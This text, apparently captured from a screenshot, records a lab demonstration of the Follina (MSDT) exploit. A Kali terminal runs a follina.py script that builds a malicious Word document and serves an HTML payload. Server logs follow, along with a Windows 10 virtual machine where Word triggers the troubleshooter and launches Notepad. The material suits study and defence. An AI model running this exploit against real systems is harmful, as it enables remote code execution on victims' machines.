 1 / 1
Tilix: oscaryr@kali: ~/
1: oscaryr@kali: ~/Desktop/msdt-follina
┌──(oscaryr㉿kali)-[~/Desktop/msdt-follina]
└─$ python3 follina.py -c "notepad.exe"
[+] copied staging doc /tmp/ztewy5gs
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
172.16.50.18 - - [10/Aug/2025 03:15:36] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:15:36] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:15:36] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "GET /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:15:36] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:15:36] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "GET /index.html HTTP/1.1" 304 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:15:36] "HEAD /index.html HTTP/1.1" 200 -
cryptography
msdt-follina
Win10 Follina [Running] - Oracle VirtualBox
File Machine View Input Devices Help
follina - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Calibri (Body) 11
Paste
B I U abc x₂ x²
Program Compatibility Troubleshooter
Untitled - Notepad
File Edit Format View Help
mended compatibility settings
based on problems you notice
Canc
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
12:16 AM
8/10/202